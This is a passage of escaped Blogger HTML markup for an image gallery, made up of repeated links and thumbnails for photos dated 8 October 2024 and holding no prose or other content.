src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnYNk-GDmEgsSKPTSoQvWa6H1RpFAl4m-VPzSmzKNWM8qN3bgmZfL2qTAGmXLM27VX__SyzhaqG0oWf0OaAzNyw2OU4YKlWQqj4dtZxuK0BepdBpjN07rCPa2hfHE-CNx9clKRlz-GK2mI2N5e4yttCtsOr3-4mtuzcF3j9InuafJPi2lDdedm_Alq94V6\/s320\/IMG_20241008_082220.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg14t7eUJIpL8g3QyZxkVwan5OHWnCHavG-hU9fEEvCiAkQ7oT2x9r4xsKr2GCKmfVkNOUMNe_gEG4FmgC2qLfIEGrpEpFYskoPn0mcmV-CWZPCF1VjMZ2FSnHMqRYqPA3SppopbpLkR_XQNfJ14HgLrsF_8zU7_AIWI9FBcAaDB4fg2qnsI8FD3Z0Oy0Su\/s4160\/IMG_20241008_082207.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg14t7eUJIpL8g3QyZxkVwan5OHWnCHavG-hU9fEEvCiAkQ7oT2x9r4xsKr2GCKmfVkNOUMNe_gEG4FmgC2qLfIEGrpEpFYskoPn0mcmV-CWZPCF1VjMZ2FSnHMqRYqPA3SppopbpLkR_XQNfJ14HgLrsF_8zU7_AIWI9FBcAaDB4fg2qnsI8FD3Z0Oy0Su\/s320\/IMG_20241008_082207.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL1DnMkp8OjMAPFk9Crd7zLS2ge18v62KqKQeBWbTGwoVQ7Lcps1aScv2gDrJqPYWhzbfj4SdNaxLp_nu-9gxlcjH_jZSUieP675wnpChZIMOhycHEpiGM27guldaoOn3JDcgMB-yIkaflpsfLzoEElyFMWRD-CzcsXKZQG3mRPOWn4moCT0t6rjSUoJSP\/s4160\/IMG_20241008_082145.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL1DnMkp8OjMAPFk9Crd7zLS2ge18v62KqKQeBWbTGwoVQ7Lcps1aScv2gDrJqPYWhzbfj4SdNaxLp_nu-9gxlcjH_jZSUieP675wnpChZIMOhycHEpiGM27guldaoOn3JDcgMB-yIkaflpsfLzoEElyFMWRD-CzcsXKZQG3mRPOWn4moCT0t6rjSUoJSP\/s320\/IMG_20241008_082145.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFz2wTdqvXFrXLG6g6fivG9HJnQW0vw1TTOUnGmMBLsr41eTmZNc1lmbJ-om9kLgAWeXM1iDTD2nym9IR6BfB3mrR8IGvYCvFv2eNwgWgtJcdWDvCE4Dxt_iQjKk2_ZQAGvexeTDhLQg5MSinUx8bIfr2Xwg1efla4JU1my5oX2-TOjRYXkLbZ8YI8BAEX\/s4160\/IMG_20241008_082135.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFz2wTdqvXFrXLG6g6fivG9HJnQW0vw1TTOUnGmMBLsr41eTmZNc1lmbJ-om9kLgAWeXM1iDTD2nym9IR6BfB3mrR8IGvYCvFv2eNwgWgtJcdWDvCE4Dxt_iQjKk2_ZQAGvexeTDhLQg5MSinUx8bIfr2Xwg1efla4JU1my5oX2-TOjRYXkLbZ8YI8BAEX\/s320\/IMG_20241008_082135.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMyPgEd3Giwdk5Rt0PCA7cIKR51SZDC2L7z7QM0XfqJeBICuaJZXbhe5E0Y27CibF854EZnSdCbx6CrqxaPh05LcTYaWlfHcfzyUibLCgePcj_fA7DHa5JkoZDg-rtktURLQsWskxX1RJT_XAiz8NbcyDOlhVKcbkkO4A52o5fopX3XBvzQ1vSNgkfKbl0\/s4160\/IMG_20241008_082117.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMyPgEd3Giwdk5Rt0PCA7cIKR51SZDC2L7z7QM0XfqJeBICuaJZXbhe5E0Y27CibF854EZnSdCbx6CrqxaPh05LcTYaWlfHcfzyUibLCgePcj_fA7DHa5JkoZDg-rtktURLQsWskxX1RJT_XAiz8NbcyDOlhVKcbkkO4A52o5fopX3XBvzQ1vSNgkfKbl0\/s320\/IMG_20241008_082117.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCq6O-d9ftgEIyBpDVclCdha9fopuwxlDKuf83v1thuev94TXFBrkw3LSFGFywzqITl-F0HbR4y7NkDVDdcKyAAnzTqTDMn1HhDUYDr9p18pGq8Ect-WJ1M6IrpMh3KjVBKH07hRpH2q-YUAOVLvN2GZfDEolDXlvYfUIURO-emhsdPg2a3R9i13kAALBa\/s4160\/IMG_20241008_082108.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCq6O-d9ftgEIyBpDVclCdha9fopuwxlDKuf83v1thuev94TXFBrkw3LSFGFywzqITl-F0HbR4y7NkDVDdcKyAAnzTqTDMn1HhDUYDr9p18pGq8Ect-WJ1M6IrpMh3KjVBKH07hRpH2q-YUAOVLvN2GZfDEolDXlvYfUIURO-emhsdPg2a3R9i13kAALBa\/s320\/IMG_20241008_082108.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd77mAzuYzDKbwz0p1tOoRAegk4LVwy9Hq44B4rzKBaTYMeY700xCFgJlF1oQZ1jpnUdEQYWqJ61GlDA2lsMBiAXfpNSLSAMkLGg1oKEviDgX1FXEklOjUYuxbetPhqHE-oLMx_CqNZmGkuDN5-1JrtLRUenVDtwCDq-P1PtnWEOMaOBb0JrRsYtZ5hMD-\/s4160\/IMG_20241008_082049.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd77mAzuYzDKbwz0p1tOoRAegk4LVwy9Hq44B4rzKBaTYMeY700xCFgJlF1oQZ1jpnUdEQYWqJ61GlDA2lsMBiAXfpNSLSAMkLGg1oKEviDgX1FXEklOjUYuxbetPhqHE-oLMx_CqNZmGkuDN5-1JrtLRUenVDtwCDq-P1PtnWEOMaOBb0JrRsYtZ5hMD-\/s320\/IMG_20241008_082049.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdbXINjVdck-EXLIC_g2jjuNxIJDo2txXlsBdhlwAOOvxQD4ff9xfEakkVbPZHXmz1uDQN7BuQDlkXP3wWZknRYbD_i0-PGzVa0Ej2iHoK2VKL6Cu3GwzwrTuFa_cXjjBoUbmFzMqnpFPvbjzFzUZW-w18x6SZYAKVFEuK51BLTNjiGYg1jgOc5vMYjOxk\/s4160\/IMG_20241008_082036.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdbXINjVdck-EXLIC_g2jjuNxIJDo2txXlsBdhlwAOOvxQD4ff9xfEakkVbPZHXmz1uDQN7BuQDlkXP3wWZknRYbD_i0-PGzVa0Ej2iHoK2VKL6Cu3GwzwrTuFa_cXjjBoUbmFzMqnpFPvbjzFzUZW-w18x6SZYAKVFEuK51BLTNjiGYg1jgOc5vMYjOxk\/s320\/IMG_20241008_082036.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifkO1s6lketh4gvOwcB0TQsb74FV9UBFXAQJia21ZW4y00atcQbiAfwH6SsSoLmM0K4wzfb3VhoVscHPCs4-mL1i6gkYQC5YLtlW8sEta8my4t2Xmy2CF-XS3jxH0Yws1gJtm5wCwbLVK1_w1Zth8Eb0y3DBgV9BUhGyas-8_W93dVvV3WR2dgzx4YhdHU\/s4160\/IMG_20241008_082025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifkO1s6lketh4gvOwcB0TQsb74FV9UBFXAQJia21ZW4y00atcQbiAfwH6SsSoLmM0K4wzfb3VhoVscHPCs4-mL1i6gkYQC5YLtlW8sEta8my4t2Xmy2CF-XS3jxH0Yws1gJtm5wCwbLVK1_w1Zth8Eb0y3DBgV9BUhGyas-8_W93dVvV3WR2dgzx4YhdHU\/s320\/IMG_20241008_082025.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsK46JIZcAZrWelmk9tuAvrziwSmzbYG8TRqt_iK75_geRm3yn_b33Wj6AIBN5xZv5wIEMrb1v46JdfKyAZRWqdQd7h1WttWW3ZN39JQswu6gdQawyZx02eJmNDfxGuM2UPny0OMElwUSHm-Sk4sZAIr8NXh_EpjmHxDt5bsj3-bNaz5nosCOniRa3HKPm\/s4160\/IMG_20241008_082022.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsK46JIZcAZrWelmk9tuAvrziwSmzbYG8TRqt_iK75_geRm3yn_b33Wj6AIBN5xZv5wIEMrb1v46JdfKyAZRWqdQd7h1WttWW3ZN39JQswu6gdQawyZx02eJmNDfxGuM2UPny0OMElwUSHm-Sk4sZAIr8NXh_EpjmHxDt5bsj3-bNaz5nosCOniRa3HKPm\/s320\/IMG_20241008_082022.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiexh0ci05YGY1zS_MJTE6QnLj48I6IiJC06scdu9yUW4597j6AyOS9RMs-rVoPNo9GTQuF8F3DdR_tPNyHcHaEP8Ir2EF9_yvj-Kilj6olsQPk7uXQXKq2p2zoFB2QzHm2qkxMVs9prw5R3_Fb6XzUyxH3IQ23K9MPcBv5HJ2iZ_HXYmwQltnHQi1qV2o4\/s4160\/IMG_20241008_081954.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiexh0ci05YGY1zS_MJTE6QnLj48I6IiJC06scdu9yUW4597j6AyOS9RMs-rVoPNo9GTQuF8F3DdR_tPNyHcHaEP8Ir2EF9_yvj-Kilj6olsQPk7uXQXKq2p2zoFB2QzHm2qkxMVs9prw5R3_Fb6XzUyxH3IQ23K9MPcBv5HJ2iZ_HXYmwQltnHQi1qV2o4\/s320\/IMG_20241008_081954.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ4BXVWTfJ47bKF1rilLOh6bZyJ3hSDw6dKPZ7prdarj6PNyJIbZtiO409SlIcOlk-Q2Bs4L0ePqy7USF18PbCWI8zxQycyrmgiwLyJr1hTaSiJ4xH49V3VtdH5YXJ-EQsH734QNu22J0bDdXEZ4ExrwVIHU_ejCdBsQH99DHAY1dmjC6VgB27gkcUKFFJ\/s4160\/IMG_20241008_081942.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ4BXVWTfJ47bKF1rilLOh6bZyJ3hSDw6dKPZ7prdarj6PNyJIbZtiO409SlIcOlk-Q2Bs4L0ePqy7USF18PbCWI8zxQycyrmgiwLyJr1hTaSiJ4xH49V3VtdH5YXJ-EQsH734QNu22J0bDdXEZ4ExrwVIHU_ejCdBsQH99DHAY1dmjC6VgB27gkcUKFFJ\/s320\/IMG_20241008_081942.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLa233ZCYq6DsnE1-qkvPs_Cjm5pmgugOvwpqN8SY56ggVUGdZZMFQ2u_FX3ad0DS9gsXj9-NuYbInkBP1z80e7PnWpJTwoDrI-AjOYAY06fyqxxyj-oQRXWVCjalav8Ab7o4LE1psrtzD8oouysty_wXbdrYI0GMat9iHzkAveAH8x7a8bw9yKS5rCvHq\/s4160\/IMG_20241008_081926.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLa233ZCYq6DsnE1-qkvPs_Cjm5pmgugOvwpqN8SY56ggVUGdZZMFQ2u_FX3ad0DS9gsXj9-NuYbInkBP1z80e7PnWpJTwoDrI-AjOYAY06fyqxxyj-oQRXWVCjalav8Ab7o4LE1psrtzD8oouysty_wXbdrYI0GMat9iHzkAveAH8x7a8bw9yKS5rCvHq\/s320\/IMG_20241008_081926.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOGWxOxvK-qqYbgJfAWDdF0VhKRthRRO_XfaGaDEYc6tZCXWn5M1WoDyzYs-COl4lyTNx-Gy3lzvuEFmFW3qUoUI3N_6xSY4iJylKt3CwihqkFSvXt1YbKgeObYIyrkqeBB3Rw2He4UvucsYaBbuj65l4XhGvzSqZr7hgEAoOAUn0N5pAT75Aux39SiBVF\/s4160\/IMG_20241008_081914.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOGWxOxvK-qqYbgJfAWDdF0VhKRthRRO_XfaGaDEYc6tZCXWn5M1WoDyzYs-COl4lyTNx-Gy3lzvuEFmFW3qUoUI3N_6xSY4iJylKt3CwihqkFSvXt1YbKgeObYIyrkqeBB3Rw2He4UvucsYaBbuj65l4XhGvzSqZr7hgEAoOAUn0N5pAT75Aux39SiBVF\/s320\/IMG_20241008_081914.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiryhlEUCywnzLMldxU6-ddR86lrrlqwHQoh1ubNzssp617SPwCSOdInY61Xpr_3_1I-lZMiLT_fLEFkRF65PrVvDswaCK5aC0QQTuGd3P7b2sUFxnhnfrZbT-wRJP9z4JRR-u_45lkCc1j7p3L2IJU0ccCdOeCjwiYMoG5KOpu1LbTz0CcUeI0zWWyO5Ea\/s4160\/IMG_20241008_081839.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiryhlEUCywnzLMldxU6-ddR86lrrlqwHQoh1ubNzssp617SPwCSOdInY61Xpr_3_1I-lZMiLT_fLEFkRF65PrVvDswaCK5aC0QQTuGd3P7b2sUFxnhnfrZbT-wRJP9z4JRR-u_45lkCc1j7p3L2IJU0ccCdOeCjwiYMoG5KOpu1LbTz0CcUeI0zWWyO5Ea\/s320\/IMG_20241008_081839.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju1WTR_n_Gp7uFrZ_UK_6JgQulIGVqLQo02UJ-qVBfDsILS96Sn9MQe14z209rmutPlx6wDP4aQYlHft9MDfitUf2etipIa_2fFp1ElH3Kd9DvvyFAN8XL_sfi9CjyOYvPAjqQOWFfCe14kOUxs-lzn8lBPm-YiZWXUUu05Yu2tm1aZC3QPfbZ5lkWSxKI\/s4160\/IMG_20241008_081825.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju1WTR_n_Gp7uFrZ_UK_6JgQulIGVqLQo02UJ-qVBfDsILS96Sn9MQe14z209rmutPlx6wDP4aQYlHft9MDfitUf2etipIa_2fFp1ElH3Kd9DvvyFAN8XL_sfi9CjyOYvPAjqQOWFfCe14kOUxs-lzn8lBPm-YiZWXUUu05Yu2tm1aZC3QPfbZ5lkWSxKI\/s320\/IMG_20241008_081825.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsNHDVW4I9spEEMKOIgYx-vC8Pg77D_6Fz2R_IjBEqWFZhsHxSSZPTqvi3rWkS3pPDcCNbdGRy7f_FLAVMu1TLlN38pJdFh-W-nbrbx6Afio8ySKJLAPzidSFSnDh1maxtWdsmsbNYQEtX3JVgHRO34kqR05gpCF5FLVcmIgFm_yRl65nbRnhXhKygqa3l\/s4160\/IMG_20241008_081743.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsNHDVW4I9spEEMKOIgYx-vC8Pg77D_6Fz2R_IjBEqWFZhsHxSSZPTqvi3rWkS3pPDcCNbdGRy7f_FLAVMu1TLlN38pJdFh-W-nbrbx6Afio8ySKJLAPzidSFSnDh1maxtWdsmsbNYQEtX3JVgHRO34kqR05gpCF5FLVcmIgFm_yRl65nbRnhXhKygqa3l\/s320\/IMG_20241008_081743.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZCrxw_NdvyuyNBX0Iu3HJHQruCsLfHIBL1fBazKY3ZBwoHQCk7p8xN8TpWYnelr3-U69P7QMMHYLsQuDjZ47ZGnxiiudD_fWAgQDSLV4ylmTzReo1e-rqIk_NhsEhNGzwXDzJUsz9qBzozdSOgzDKcx_5Jx1FL-_WTxBh8ckE4ALBCp3NelUq1dFgWiWH\/s4160\/IMG_20241008_081720.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZCrxw_NdvyuyNBX0Iu3HJHQruCsLfHIBL1fBazKY3ZBwoHQCk7p8xN8TpWYnelr3-U69P7QMMHYLsQuDjZ47ZGnxiiudD_fWAgQDSLV4ylmTzReo1e-rqIk_NhsEhNGzwXDzJUsz9qBzozdSOgzDKcx_5Jx1FL-_WTxBh8ckE4ALBCp3NelUq1dFgWiWH\/s320\/IMG_20241008_081720.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg49SxL3ce5mLe1b8yQ1jV46YMeME-1ZLEnQ9_npNiBrBBGL_fbqSb6XWfepJWMl0IwzN9gmQW__Bmm3ggoSR1v1ep0mnXuiOPMoYO0MaDpFc_xfprG2gALQJA85vunOz-d5GxpGNqJP471UHSsPaF9E-J2j2vjaUvyDBtKyj2khWI2voTDWP2TBY1s8TeS\/s4160\/IMG_20241008_081700.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg49SxL3ce5mLe1b8yQ1jV46YMeME-1ZLEnQ9_npNiBrBBGL_fbqSb6XWfepJWMl0IwzN9gmQW__Bmm3ggoSR1v1ep0mnXuiOPMoYO0MaDpFc_xfprG2gALQJA85vunOz-d5GxpGNqJP471UHSsPaF9E-J2j2vjaUvyDBtKyj2khWI2voTDWP2TBY1s8TeS\/s320\/IMG_20241008_081700.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEgU3Iel_lSqLHItINX8MGprju5KFEbNNeE_OLxzsBqqjiJmqeh_yI7wUowYKl8mFWqm0gcmEXAF4z79YLMEXfpDuKs7QxtojeuZDqy4BEXRFwgDh7Mf1V1g7zu0bb_2fT1yEqazFG7Y-Znkf4ugHigx1eNKjctB-T3P4YKSnR41A1c14fXVhL33UzmGgW\/s4160\/IMG_20241008_081653.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEgU3Iel_lSqLHItINX8MGprju5KFEbNNeE_OLxzsBqqjiJmqeh_yI7wUowYKl8mFWqm0gcmEXAF4z79YLMEXfpDuKs7QxtojeuZDqy4BEXRFwgDh7Mf1V1g7zu0bb_2fT1yEqazFG7Y-Znkf4ugHigx1eNKjctB-T3P4YKSnR41A1c14fXVhL33UzmGgW\/s320\/IMG_20241008_081653.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVTjLskGD-Xbqq_CxmYlAgBfbwTD9-eWLbEk2mDPHGIFaCL2uzfwRlZI2wZQDk43vfohU8VrvoL6HCnT3ipPZF8VZVT1RuH06VCKnv9paXgXTcKiB0oD-lFgPfqVcoyRTGTDOXo1_p8FGvAsVw4HwydBFnFMnSTk6mc1CEZNZJm6IOvq7ZqXDcNxEqVz3g\/s4160\/IMG_20241008_081642.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVTjLskGD-Xbqq_CxmYlAgBfbwTD9-eWLbEk2mDPHGIFaCL2uzfwRlZI2wZQDk43vfohU8VrvoL6HCnT3ipPZF8VZVT1RuH06VCKnv9paXgXTcKiB0oD-lFgPfqVcoyRTGTDOXo1_p8FGvAsVw4HwydBFnFMnSTk6mc1CEZNZJm6IOvq7ZqXDcNxEqVz3g\/s320\/IMG_20241008_081642.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8e7zBDlXC1SCHIMttaX1wHSRL9BK7ygL76lz-516-0XPf7XEvC8Olbgmg_l4_YfOL0-wf3tBxfIu3gtfuBmhFxTz0RP0Nq-60BQhX7SJQ6QaXfxtP48CnLeJaGOSLHEcIr-Szu64W67yF10ml7jTDEFXYU4qgvfYYtvWs8ceTRK-jHlEFJ_28jWJQjYM6\/s4160\/IMG_20241008_081639.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8e7zBDlXC1SCHIMttaX1wHSRL9BK7ygL76lz-516-0XPf7XEvC8Olbgmg_l4_YfOL0-wf3tBxfIu3gtfuBmhFxTz0RP0Nq-60BQhX7SJQ6QaXfxtP48CnLeJaGOSLHEcIr-Szu64W67yF10ml7jTDEFXYU4qgvfYYtvWs8ceTRK-jHlEFJ_28jWJQjYM6\/s320\/IMG_20241008_081639.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVLTacphe22a0JrMCmRHXpk_jhi35PkLnSJ_dN5bQD6NuhjvxQyj0twSPyuf7jtZoBI1HF5VIEBDwws_i8RTKARa_940y70GbwY_GSFNe_eo7B1skBs-7ivVvI4VOYl8BEpsL3xxxVOy30lB3sNnNHoexN6EAfNXRiVYJMZfjUoBpfAXsB498SIhxYvxyA\/s4160\/IMG_20241008_081622.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVLTacphe22a0JrMCmRHXpk_jhi35PkLnSJ_dN5bQD6NuhjvxQyj0twSPyuf7jtZoBI1HF5VIEBDwws_i8RTKARa_940y70GbwY_GSFNe_eo7B1skBs-7ivVvI4VOYl8BEpsL3xxxVOy30lB3sNnNHoexN6EAfNXRiVYJMZfjUoBpfAXsB498SIhxYvxyA\/s320\/IMG_20241008_081622.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjAS0tr9iFFG2_a07TdeTraXPQQ5VehCJmZI8A13MW8djkTCiKh36Z07O5q5cHTRHodcKEuOVDW0iD57Co_fmzYYHJJFmSDWCu0K6Hsl8LBmfJRNaMsbZABYqN2tEVA5hUTMnEMJMwdlluFjPJ37HcEWkYRyvoYrnSPel_CT2v7YfG0BbSOqzv5EyaY3B2\/s4160\/IMG_20241008_081601.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjAS0tr9iFFG2_a07TdeTraXPQQ5VehCJmZI8A13MW8djkTCiKh36Z07O5q5cHTRHodcKEuOVDW0iD57Co_fmzYYHJJFmSDWCu0K6Hsl8LBmfJRNaMsbZABYqN2tEVA5hUTMnEMJMwdlluFjPJ37HcEWkYRyvoYrnSPel_CT2v7YfG0BbSOqzv5EyaY3B2\/s320\/IMG_20241008_081601.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/IMG_20241008_081531.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 